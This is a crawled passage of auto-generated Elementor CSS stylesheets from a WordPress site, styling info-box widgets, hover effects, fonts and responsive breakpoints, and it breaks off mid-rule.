					.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-2892e3e:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-dcda4e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12804 .elementor-element.elementor-element-dcda4e4 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3c08e39:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-7cf41d3.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-91c69ba.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-91c69ba:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-5ceff1b:not(.elementor-motion-effects-element-type-background), .elementor-12804 .elementor-element.elementor-element-5ceff1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12804 .elementor-element.elementor-element-5ceff1b{box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-12804 .elementor-element.elementor-element-5ceff1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-7cf41d3 .elementskit-btn svg{max-width:12px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-title{font-size:14px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-infobox .elementskit-info-box-icon{width:90px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn i{font-size:12px;}.elementor-12804 .elementor-element.elementor-element-91c69ba .elementskit-btn svg{max-width:12px;}}@media(min-width:768px){.elementor-12804 .elementor-element.elementor-element-8aa8893{width:35%;}.elementor-12804 .elementor-element.elementor-element-dcda4e4{width:34.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12804 .elementor-element.elementor-element-2216732{width:30%;}}@media(max-width:767px){.elementor-12804 .elementor-element.elementor-element-8aa8893 > .elementor-element-populated{padding:0px 25px 12px 25px;}.elementor-12804 .elementor-element.elementor-element-dcda4e4 > .elementor-element-populated{padding:0px 25px 25px 25px;}}/* Start custom CSS */.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {padding: 0px;}

.jet-mobile-menu__container-inner {padding: 0px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-12807.css?ver=1768980742
body_size: 30217
content:
.elementor-12807 .elementor-element.elementor-element-6be3992 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12807 .elementor-element.elementor-element-d6e194e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12807 .elementor-element.elementor-element-d6e194e > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-cdd048e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-cdd048e:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-cdd048e .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-8845cd2.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-8845cd2:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-8845cd2 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-7f54127.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-7f54127:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-7f54127 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-d5bf7e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12807 .elementor-element.elementor-element-d5bf7e4 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-1e81256.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-1e81256:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12807 .elementor-element.elementor-element-1e81256 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable,
					.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable > div,
					.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12807 .elementor-element.elementor-element-2d1ff1c.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:23px 10px 23px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12807 .elementor-element.elementor-element-2d1ff1c .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12807 